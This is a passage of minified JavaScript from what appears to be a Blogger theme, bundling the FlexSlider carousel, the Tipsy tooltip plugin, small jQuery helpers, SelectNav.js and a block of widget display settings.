s=a.getTarget(0>t?"next":"prev");a.flexAnimate(s,a.vars.pauseOnAction)}),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover(function(){a.manualPlay||a.manualPause||a.pause()},function(){a.manualPause||a.manualPlay||a.stopped||a.play()}),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),p&&m.asNav.setup(),s&&a.vars.touch&&m.touch(),(!v||v&&a.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",m.resize),a.find("img").attr("draggable","false"),setTimeout(function(){a.vars.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(n+"active-slide").eq(a.currentItem).addClass(n+"active-slide"),i?(e._slider=a,a.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),n=t.index();$(a.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})})):a.slides.on(r,function(e){e.preventDefault();var t=$(this),i=t.index(),s=t.offset().left-$(a).scrollLeft();0>=s&&t.hasClass(n+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):$(a.vars.asNavFor).data("flexslider").animating||t.hasClass(n+"active-slide")||(a.direction=a.currentItem<i?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",t=1,i,s;if(a.controlNavScaffold=$('<ol class="'+n+"control-nav "+n+e+'"></ol>'),a.pagingCount>1)for(var l=0;l<a.pagingCount;l++){if(s=a.slides.eq(l),i="thumbnails"===a.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"/>':"<a>"+t+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(i+='<span class="'+n+'caption">'+c+"</span>")}a.controlNavScaffold.append("<li>"+i+"</li>"),t++}a.controlsContainer?$(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=$("."+n+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(n+"active").eq(a.animatingTo).addClass(n+"active")},update:function(e,t){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append($("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(t).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(t,e):m.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+n+'direction-nav"><li class="'+n+'nav-prev"><a class="'+n+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+n+'nav-next"><a class="'+n+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?($(a.controlsContainer).append(e),a.directionNav=$("."+n+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=$("."+n+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(r,function(e){e.preventDefault();var t;(""===o||o===e.type)&&(t=a.getTarget($(this).hasClass(n+"next")?"next":"prev"),a.flexAnimate(t,a.vars.pauseOnAction)),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(){var e=n+"disabled";1===a.pagingCount?a.directionNav.addClass(e).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(e).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(e).filter("."+n+"prev").addClass(e).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(e).filter("."+n+"next").addClass(e).attr("tabindex","-1"):a.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+n+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=$("."+n+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=$("."+n+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?n+"pause":n+"play"),a.pausePlay.bind(r,function(e){e.preventDefault(),(""===o||o===e.type)&&($(this).hasClass(n+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(e){"play"===e?a.pausePlay.removeClass(n+"pause").addClass(n+"play").html(a.vars.playText):a.pausePlay.removeClass(n+"play").addClass(n+"pause").html(a.vars.pauseText)}},touch:function(){function t(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),e._gesture.addPointer(t.pointerId),w=0,p=c?a.h:a.w,f=Number(new Date),l=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*p:(a.currentSlide+a.cloneOffset)*p)}function n(t){t.stopPropagation();var a=t.target._slider;if(a){var n=-t.translationX,i=-t.translationY;return w+=c?i:n,m=w,y=c?Math.abs(w)<Math.abs(-n):Math.abs(w)<Math.abs(-i),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){e._gesture.stop()}):void((!y||Number(new Date)-f>500)&&(t.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(m=w/(0===a.currentSlide&&0>w||a.currentSlide===a.last&&w>0?Math.abs(w)/p+2:1)),a.setProps(l+m,"setTouch"))))}}function s(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==m){var a=d?-m:m,n=t.getTarget(a>0?"next":"prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>p/2)?t.flexAnimate(n,t.vars.pauseOnAction):v||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,w=0}}var r,o,l,p,m,f,g,h,S,y=!1,x=0,b=0,w=0;i?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",t,!1),e._slider=a,e.addEventListener("MSGestureChange",n,!1),e.addEventListener("MSGestureEnd",s,!1)):(g=function(t){a.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(a.pause(),p=c?a.h:a.w,f=Number(new Date),x=t.touches[0].pageX,b=t.touches[0].pageY,l=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*p:(a.currentSlide+a.cloneOffset)*p,r=c?b:x,o=c?x:b,e.addEventListener("touchmove",h,!1),e.addEventListener("touchend",S,!1))},h=function(e){x=e.touches[0].pageX,b=e.touches[0].pageY,m=c?r-b:r-x,y=c?Math.abs(m)<Math.abs(x-o):Math.abs(m)<Math.abs(b-o);var t=500;(!y||Number(new Date)-f>t)&&(e.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(m/=0===a.currentSlide&&0>m||a.currentSlide===a.last&&m>0?Math.abs(m)/p+2:1),a.setProps(l+m,"setTouch")))},S=function(t){if(e.removeEventListener("touchmove",h,!1),a.animatingTo===a.currentSlide&&!y&&null!==m){var n=d?-m:m,i=a.getTarget(n>0?"next":"prev");a.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(n)>50||Math.abs(n)>p/2)?a.flexAnimate(i,a.vars.pauseOnAction):v||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}e.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},e.addEventListener("touchstart",g,!1))},resize:function(){!a.animating&&a.is(":visible")&&(u||a.doMath(),v?m.smoothHeight():u?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):c?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(e){if(!c||v){var t=v?a:a.viewport;e?t.animate({height:a.slides.eq(a.animatingTo).height()},e):t.height(a.slides.eq(a.animatingTo).height())}},sync:function(e){var t=$(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":t.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=m.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()})}},isHidden:function(){var e=m.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(l),l=setTimeout(function(){o=""},3e3)}},a.flexAnimate=function(e,t,i,r,o){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),p&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,o)||i)&&a.is(":visible")){if(p&&r){var l=$(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,l.flexAnimate(e,!0,!1,!0,o),a.direction=a.currentItem<e?"next":"prev",l.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,t&&a.pause(),a.vars.before(a),a.syncExists&&!o&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),u||a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),v)s?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(f)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var f=c?a.slides.filter(":first").height():a.computedW,g,h,S;u?(g=a.vars.itemMargin,S=(a.itemW+g)*a.move*a.animatingTo,h=S>a.limit&&1!==a.visible?a.limit:S):h=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?d?(a.count+a.cloneOffset)*f:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?d?0:(a.count+1)*f:d?(a.count-1-e+a.cloneOffset)*f:(e+a.cloneOffset)*f,a.setProps(h,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(f)}),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout(function(){a.wrapup(f)},a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,function(){a.wrapup(f)})}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(e){v||u||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(e,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(e,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&f&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(e,t){var n=p?a.pagingCount-1:a.last;return t?!0:p&&a.currentItem===a.count-1&&0===e&&"prev"===a.direction?!0:p&&0===a.currentItem&&e===a.pagingCount-1&&"next"!==a.direction?!1:e!==a.currentSlide||p?a.vars.animationLoop?!0:a.atEnd&&0===a.currentSlide&&e===n&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===n&&0===e&&"next"===a.direction?!1:!0:!1},a.getTarget=function(e){return a.direction=e,"next"===e?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(e,t,n){var i=function(){var n=e?e:(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,i=function(){if(u)return"setTouch"===t?e:d&&a.animatingTo===a.last?0:d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(t){case"setTotal":return d?(a.count-1-a.currentSlide+a.cloneOffset)*e:(a.currentSlide+a.cloneOffset)*e;case"setTouch":return d?e:e;case"jumpEnd":return d?e:a.count*e;case"jumpStart":return d?a.count*e:e;default:return e}}();return-1*i+"px"}();a.transitions&&(i=c?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",n=void 0!==n?n/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",n),a.container.css("transition-duration",n)),a.args[a.prop]=i,(a.transitions||void 0===n)&&a.container.css(a.args),a.container.css("transform",i)},a.setup=function(e){if(v)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(s?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight();else{var t,i;"init"===e&&(a.viewport=$('<div class="'+n+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,d&&(i=$.makeArray(a.slides).reverse(),a.slides=$(i),a.container.empty().append(a.slides))),a.vars.animationLoop&&!u&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=$(a.vars.selector,a),t=d?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,c&&!u?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(t*a.h,"init")},"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(t*a.computedW,"init"),setTimeout(function(){a.doMath(),a.newSlides.css({width:a.computedW,"float":"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()},"init"===e?100:0))}u||a.slides.removeClass(n+"active-slide").eq(a.currentSlide).addClass(n+"active-slide"),a.vars.init(a)},a.doMath=function(){var e=a.slides.first(),t=a.vars.itemMargin,n=a.vars.minItems,i=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.h=e.height(),a.boxPadding=e.outerWidth()-e.width(),u?(a.itemT=a.vars.itemWidth+t,a.minW=n?n*a.itemT:a.w,a.maxW=i?i*a.itemT-t:a.w,a.itemW=a.minW>a.w?(a.w-t*(n-1))/n:a.maxW<a.w?(a.w-t*(i-1))/i:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+t*(a.count-1):(a.itemW+t)*a.count-a.w-t):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding},a.update=function(e,t){a.doMath(),u||(e<a.currentSlide?a.currentSlide+=1:e<=a.currentSlide&&0!==e&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===t&&!u||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===t&&!u||a.pagingCount<a.controlNav.length)&&(u&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,t){var n=$(e);a.count+=1,a.last=a.count-1,c&&d?void 0!==t?a.slides.eq(a.count-t).after(n):a.container.prepend(n):void 0!==t?a.slides.eq(t).before(n):a.container.append(n),a.update(t,"add"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var t=isNaN(e)?a.slides.index($(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?$(e,a.slides).remove():c&&d?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(t,"remove"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},$(window).blur(function(e){focused=!1}).focus(function(e){focused=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case'e':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width / 2-15;}else{tp.left=pos.left+pos.width / 2-actualWidth+15;}}
$tip.css(tp).addClass('tipsy-'+gravity);$tip.find('.tipsy-arrow')[0].className='tipsy-arrow tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data('tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('tipsy');}else if(typeof options=='string'){var tipsy=this.data('tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:true,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:1,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.tipsy').each(function(){var pointee=$.data(this,'tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGRqpkwKsHZfYEmRh_vVfuyAgMs31_h1IgDc-ScALaQqa8Xtk64m84gd4LCpzGI5LkZ8m2xsD0AxsCLWyj1HMHNKSlxJFLeDTFTAkOCgyFApyYlGYP7VO5pu5eXnKpcMBz6IUXUOt4Yo/s1600-r/nth.png"; // default no image
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts I
